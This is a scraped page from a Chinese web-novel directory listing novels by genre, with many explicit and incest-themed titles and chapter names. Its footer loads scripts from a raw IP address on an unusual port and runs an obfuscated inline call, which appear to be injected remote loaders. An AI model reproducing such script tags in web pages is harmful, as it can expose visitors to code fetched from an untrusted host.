class="s5">叶绾绾</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/jUmB.html" target="_blank" title="大佬的洋娃娃成精了"><img data-lazy="//d.ciziwu.com/uppic/q/dncg.jpg?sm" alt="大佬的洋娃娃成精了" author="溪桥度" /></a></div><dl><dt><a href="/xiaoshuo/jUmB.html" title="大佬的洋娃娃成精了">大佬的洋娃娃成精了</a></dt><dd>晋江VIP完结 总点击数：2744 总书评数：217 当前被收藏数：1295 营养液数：2 文章积...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/3Cs.html" title="朱门恶女">朱门恶女</a>/白粉姥姥</li><li><a href="/xiaoshuo/N9.html" title="末世之幸福女配">末世之幸福女配</a>/香胡胡</li><li><a href="/xiaoshuo/oBO.html" title="前夫你咋不上天">前夫你咋不上天</a>/寒江雪</li><li><a href="/xiaoshuo/1105758691.html" title="神仙把我当老祖">神仙把我当老祖</a>/查理舒服斯基</li><li><a href="/xiaoshuo/uQLM.html" title="表兄不可">表兄不可</a>/仙苑其灵</li><li><a href="/xiaoshuo/uOpS.html" title="我靠摆烂拯救了全宗门">我靠摆烂拯救了全宗门</a>/公主不回家</li><li><a href="/xiaoshuo/uh4E.html" title="宠宠欲动">宠宠欲动</a>/今婳</li><li><a href="/xiaoshuo/u7TZ.html" title="穿越回来后我苏遍整个世界">穿越回来后我苏遍整个世界</a>/七小对</li><li><a href="/xiaoshuo/Tz6.html" title="419，狗腿中的战斗机">419，狗腿中的战斗机</a>/妖叁</li><li><a href="/xiaoshuo/ulc4.html" title="彼时彼时（4p 推荐度：三星 架空 校园 生子）">彼时彼时（4p 推荐度：三星 架空 校园 生子）</a>/neleta</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/xiaoshuo/sBch.html" target="_blank" title="宁欢"><img data-lazy="//d.ciziwu.com/uppic/6/6bp.jpg?sm" alt="宁欢" author="燕七爱吃鱼" /></a></div><dl><dt><a href="/xiaoshuo/sBch.html" title="宁欢">宁欢</a></dt><dd>起点女生网VIP完结 3.99万总点击 3.31万总推荐 文案 上辈子，祖父睁眼瞎，一屋子小白花，...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/uvR0.html" title="城市大脑穿越古代">城市大脑穿越古代</a>/渝跃鸢飞</li><li><a href="/xiaoshuo/uvht.html" title="（斗罗大陆同人）斗罗之活到大结局">（斗罗大陆同人）斗罗之活到大结局</a>/红烧甜甜圈</li><li><a href="/xiaoshuo/AiJ.html" title="小狼狗饲养守则">小狼狗饲养守则</a>/糯糯啊</li><li><a href="/xiaoshuo/HRFW.html" title="付先生的占有欲">付先生的占有欲</a>/倾南</li><li><a href="/xiaoshuo/Hujg.html" title="玉佩里的太子爷">玉佩里的太子爷</a>/九月流火</li><li><a href="/xiaoshuo/C8T.html" title="穿越之桃花太多（NP）">穿越之桃花太多（NP）</a>/十二月</li><li><a href="/xiaoshuo/HtNy.html" title="吃货当家：朕的皇后是神厨文">吃货当家：朕的皇后是神厨文</a>/九尘</li><li><a href="/xiaoshuo/umlC.html" title="锦衣卫(忠犬攻VS女王受)">锦衣卫(忠犬攻VS女王受)</a>/非天夜翔</li><li><a href="/xiaoshuo/jINa.html" title="一瓯春">一瓯春</a>/尤四姐</li><li><a href="/xiaoshuo/jGFW.html" title="科举大佬">科举大佬</a>/人生若初</li></ul></div><div class="content"><h2>青春小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/HtyQ.html" target="_blank" title="我的妈妈李彤彤"><img data-lazy="//d.ciziwu.com/standard/1432440784/20517.jpg?sm" alt="我的妈妈李彤彤" author="雨夜带刀不带伞" /></a></div><dl><dt><a href="/xiaoshuo/HtyQ.html" title="我的妈妈李彤彤">我的妈妈李彤彤</a></dt><dd>    《我的妈妈李彤彤》原文（1～9章）【作者：人后龌龊】续文（10～16章）【作者：刍狗达人(...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/sbyt.html" title="爱上女老师（铭·谨系列之一）">爱上女老师（铭·谨系列之一）</a>/凌睿</li><li><a href="/xiaoshuo/HC4E.html" title="夏天的星辰年少的你">夏天的星辰年少的你</a>/王权无泪</li><li><a href="/xiaoshuo/u70t.html" title="在民国撒野，军阀大帅蓄意娇宠">在民国撒野，军阀大帅蓄意娇宠</a>/嚣嚣美人</li><li><a href="/xiaoshuo/2lJ.html" title="一夜惊喜">一夜惊喜</a>/我就是调皮</li><li><a href="/xiaoshuo/HrO.html" title="和老师同居的日子">和老师同居的日子</a>/昨夜枫舞</li><li><a href="/xiaoshuo/ukno.html" title="灵泉空间：丧夫后我只想种田养崽/一睁眼，回到丧夫卖崽的前一天">灵泉空间：丧夫后我只想种田养崽/一睁眼，回到丧夫卖崽的前一天</a>/墨染圊殇泪</li><li><a href="/xiaoshuo/u4.html" title="夏有乔木雅望天堂">夏有乔木雅望天堂</a>/籽月</li><li><a href="/xiaoshuo/o2i.html" title="我只想好好洗个澡">我只想好好洗个澡</a>/茧中人</li><li><a href="/xiaoshuo/H4wu.html" title="罪爱">罪爱</a>/寂寞一把刀</li><li><a href="/xiaoshuo/34N.html" title="少年行/不良之无法无天">少年行/不良之无法无天</a>/抚琴的人</li></ul></div><div class="content"><h2>现代都市</h2><div class="top"><div class="image"><a href="/xiaoshuo/HBHl.html" target="_blank" title="倒追男神攻略：我为大叔狂"><img data-lazy="//d.ciziwu.com/uppic/K/Xcm.jpg?sm" alt="倒追男神攻略：我为大叔狂" author="情迷日落" /></a></div><dl><dt><a href="/xiaoshuo/HBHl.html" title="倒追男神攻略：我为大叔狂">倒追男神攻略：我为大叔狂</a></dt><dd>女宠男，爆笑，有爱！奇葩嫩模看上了路过的优质男神大叔，于是本着不要脸，不要命，不要三观的原则开始了...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/311065445.html" title="桃色小神医">桃色小神医</a>/地心引力</li><li><a href="/xiaoshuo/jG73.html" title="重生之真不挖煤">重生之真不挖煤</a>/萝卜桑</li><li><a href="/xiaoshuo/uale.html" title="摇曳在星期天晚上">摇曳在星期天晚上</a>/宝光相直</li><li><a href="/xiaoshuo/kRwV.html" title="复仇成功后，偏执男主火葬场了">复仇成功后，偏执男主火葬场了</a>/踏雪至巅峰</li><li><a href="/xiaoshuo/uV75.html" title="军婚甜：八零军嫂致富撩夫两不误">军婚甜：八零军嫂致富撩夫两不误</a>/笔墨成金</li><li><a href="/xiaoshuo/kuXg.html" title="吃货小可怜撞上霸总后">吃货小可怜撞上霸总后</a>/陈泱泱</li><li><a href="/xiaoshuo/1734013287.html" title="都市医道高手">都市医道高手</a>/一念</li><li><a href="/xiaoshuo/HvpL.html" title="（快穿）白月光死了又活">（快穿）白月光死了又活</a>/呦呦西</li><li><a href="/xiaoshuo/56731045.html" title="别误会，我真的没想撩你">别误会，我真的没想撩你</a>/超威橘猫</li><li><a href="/xiaoshuo/jWdz.html" title="装O之后，我被Beta拱了">装O之后，我被Beta拱了</a>/盖姐/初陌笙</li></ul></div><div class="content"><h2>武侠小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/j1C.html" target="_blank" title="天生相士在末世"><img data-lazy="//d.ciziwu.com/uppic/q/d0Wb.jpg?sm" alt="天生相士在末世" author="鸡鸭鱼肉" /></a></div><dl><dt><a href="/xiaoshuo/j1C.html" title="天生相士在末世">天生相士在末世</a></dt><dd>晋江VIP完结 总点击数：383126总书评数：1410 当前被收藏数： 6613 文章积分： 3...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/jJCt.html" title="极品邪龙">极品邪龙</a>/三界新圣主TXT下载</li><li><a href="/xiaoshuo/Hgx.html" title="穿到肉文里的女主伤不起">穿到肉文里的女主伤不起</a>/硕鼠猛于虎</li><li><a href="/xiaoshuo/sta.html" title="神仙也有江湖">神仙也有江湖</a>/柳暗花溟</li><li><a href="/xiaoshuo/jv3.html" title="重生之逍遥至尊">重生之逍遥至尊</a>/且行且歌ing</li><li><a href="/xiaoshuo/W2.html" title="极品修仙传">极品修仙传</a>/月阳先生</li><li><a href="/xiaoshuo/jhWI.html" title="始乱终弃反派师尊后">始乱终弃反派师尊后</a>/秦灵书</li><li><a href="/xiaoshuo/885308175.html" title="苟在仙界成大佬">苟在仙界成大佬</a>/沉入太平洋</li><li><a href="/xiaoshuo/sVJf.html" title="（楚留香同人）楚叶红花">（楚留香同人）楚叶红花</a>/煌华</li><li><a href="/xiaoshuo/ae2.html" title="人在江湖飘呀">人在江湖飘呀</a>/一世华裳</li><li><a href="/xiaoshuo/jXiv.html" title="冷剑痴魂">冷剑痴魂</a>/萧逸</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/jkJ.html" target="_blank" title="汉末卫公子"><img data-lazy="//d.ciziwu.com/uppic/A/NeWi.jpg?sm" alt="汉末卫公子" author="夏门" /></a></div><dl><dt><a href="/xiaoshuo/jkJ.html" title="汉末卫公子">汉末卫公子</a></dt><dd>当人人穿越还在为自己的黑户发愁时，主角已经有了良好的家世。 当人人穿越还在为自己的生命担忧时，主角...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/h4l.html" title="龙战在野">龙战在野</a>/黄易</li><li><a href="/xiaoshuo/uGTN.html" title="三国：全班穿越去团建">三国：全班穿越去团建</a>/七号买家</li><li><a href="/xiaoshuo/js0.html" title="艳说韩非">艳说韩非</a>/断刃天涯</li><li><a href="/xiaoshuo/ss9E.html" title="大明春">大明春</a>/戴小楼</li><li><a href="/xiaoshuo/yqO.html" title="北宋小厨师">北宋小厨师</a>/南希北庆</li><li><a href="/xiaoshuo/HX8w.html" title="保安军">保安军</a>/九戒山人</li><li><a href="/xiaoshuo/BJe.html" title="军区大院">军区大院</a>/泡泡雪儿</li><li><a href="/xiaoshuo/536884305.html" title="华夏科研家，举国奔向星辰大海">华夏科研家，举国奔向星辰大海</a>/虎钺</li><li><a href="/xiaoshuo/soYx.html" title="走向共和">走向共和</a>/艾读</li><li><a href="/xiaoshuo/1927819718.html" title="修真-师姐的剑">修真-师姐的剑</a>/吃书虫子</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xiaoshuo/kXAf.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/xiaoshuo/kXAf/947.html" target="_blank" title="">分章阅读 947</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/xiaoshuo/s0fj.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/xiaoshuo/s0fj/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[亲子小说]</span><span class="s2"><a href="/xiaoshuo/1675875541.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s3"><a href="/xiaoshuo/1675875541/55.html" target="_blank" title="">【姐妹间的较量 亲子诱惑】（５５）</a></span><span class="s4">东方成才</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/xiaoshuo/1479516023.html" title="">整点意识流</a></span><span class="s3"><a href="/xiaoshuo/1479516023/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/xiaoshuo/31080477.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/xiaoshuo/31080477/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/xiaoshuo/777889115.html" title="">龙魂侠影</a></span><span class="s3"><a href="/xiaoshuo/777889115/524.html" target="_blank" title="">（十）妖花魔蕊（上）</a></span><span class="s4">boge0204&#40六道惊魂&#41</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[玄幻小说]</span><span class="s2"><a href="/xiaoshuo/598019772.html" title="">重生精灵之绿色世界</a></span><span class="s3"><a href="/xiaoshuo/598019772/302.html" target="_blank" title="">第三百一十章 曼陀罗</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/xiaoshuo/444720973.html" title="">陈皮皮的斗争</a></span><span class="s3"><a href="/xiaoshuo/444720973/51.html" target="_blank" title="">第50章</a></span><span class="s4">流域风</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xiaoshuo/189892075.html" title="">无限之生化崛起</a></span><span class="s3"><a href="/xiaoshuo/189892075/937.html" target="_blank" title="">第940章 麦卓被强奸</a></span><span class="s4">三年又三年</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xiaoshuo/1650039085.html" title="">弟弟的女友</a></span><span class="s3"><a href="/xiaoshuo/1650039085/49.html" target="_blank" title="">时光相册</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[异能小说]</span><span class="s2"><a href="/xiaoshuo/490707802.html" title="">孽乱：情与欲</a></span><span class="s3"><a href="/xiaoshuo/490707802/174.html" target="_blank" title="">022、山洞春花开（4）</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/xiaoshuo/1590018708.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s3"><a href="/xiaoshuo/1590018708/30.html" target="_blank" title="">第三十章 浴室内操晕萧容鱼</a></span><span class="s4">酌酒江上眠</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/seUx.html" title="">好学的江帆</a></span><span class="s3"><a href="/xiaoshuo/seUx/60.html" target="_blank" title="">分章阅读 60</a></span><span class="s4">正弦倒数</span><span class="s5">02-01 01:20</span></li><li><span class="s1">[武侠小说]</span><span class="s2"><a href="/xiaoshuo/1182664095.html" title="">女人四十一枝花</a></span><span class="s3"><a href="/xiaoshuo/1182664095/843.html" target="_blank" title="">第740章 难产</a></span><span class="s4">TOMY123456&#40云岚&#41</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xiaoshuo/1525296541.html" title="">花好月园</a></span><span class="s3"><a href="/xiaoshuo/1525296541/210.html" target="_blank" title="">（下）</a></span><span class="s4">盛天</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xiaoshuo/334574409.html" title="">月栖宸宫</a></span><span class="s3"><a href="/xiaoshuo/334574409/241.html" target="_blank" title="">了！16</a></span><span class="s4">只爲朝夕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[惊悚小说]</span><span class="s2"><a href="/xiaoshuo/1643064095.html" title="">末世：柠缺毋滥</a></span><span class="s3"><a href="/xiaoshuo/1643064095/211.html" target="_blank" title="">第二百一十章</a></span><span class="s4">佚名</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[冰山小说]</span><span class="s2"><a href="/xiaoshuo/1288842667.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/xiaoshuo/1288842667/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[异能小说]</span><span class="s2"><a href="/xiaoshuo/156523911.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s3"><a href="/xiaoshuo/156523911/176.html" target="_blank" title="">第024章、酒店中的发现</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[玄幻小说]</span><span class="s2"><a href="/xiaoshuo/1667453030.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s3"><a href="/xiaoshuo/1667453030/31.html" target="_blank" title="">【13、希望之锁】</a></span><span class="s4">Aneko Yusagi</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/kXAf.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/s0fj.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">亲子</span><span class="s2"><a href="/xiaoshuo/1675875541.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s5">东方成才</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/xiaoshuo/1479516023.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">原创</span><span class="s2"><a href="/xiaoshuo/31080477.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/xiaoshuo/777889115.html" title="">龙魂侠影</a></span><span class="s5">boge0204&#40六道惊魂&#41</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/xiaoshuo/598019772.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xiaoshuo/444720973.html" title="">陈皮皮的斗争</a></span><span class="s5">流域风</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/189892075.html" title="">无限之生化崛起</a></span><span class="s5">三年又三年</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xiaoshuo/1650039085.html" title="">弟弟的女友</a></span><span class="s5">佚名</span></li><li><span class="s1">异能</span><span class="s2"><a href="/xiaoshuo/490707802.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/1590018708.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s5">酌酒江上眠</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/seUx.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/xiaoshuo/1182664095.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xiaoshuo/1525296541.html" title="">花好月园</a></span><span class="s5">盛天</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xiaoshuo/334574409.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">惊悚</span><span class="s2"><a href="/xiaoshuo/1643064095.html" title="">末世：柠缺毋滥</a></span><span class="s5">佚名</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/xiaoshuo/1288842667.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li><li><span class="s1">异能</span><span class="s2"><a href="/xiaoshuo/156523911.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/xiaoshuo/1667453030.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s5">Aneko Yusagi</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//ciziwu.com/" target="_blank">赐字屋</A><a href="//big5.ciziwu.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//ciziwu.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//ciziwu.com/jiakonglishi/" class="">架空历史</a> &nbsp;|&nbsp; <a href="//ciziwu.com/qingchunxiaoshuo/" class="">青春小说</a> &nbsp;|&nbsp; <a href="//ciziwu.com/xiandaidushi/" class="">现代都市</a> &nbsp;|&nbsp; <a href="//ciziwu.com/wuxiaxiaoshuo/" class="">武侠小说</a> &nbsp;|&nbsp; <a href="//ciziwu.com/junshixiaoshuo/" class="">军事小说</a> &nbsp;|&nbsp; <a href="//ciziwu.com/erciyuan/" class="">二次元</a> &nbsp;|&nbsp; <a href="//ciziwu.com/xuanhuanxiaoshuo/" class="">玄幻小说</a><div class="clear"></div></div></div><script src="/5yex6/318.kkvvp9"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.ciziwu.com/">赐字屋</a>(ciziwu.com) All Rights Reserved. <a href="//big5.ciziwu.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/nmailI1Tv.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="19.635ms"></script></body></html>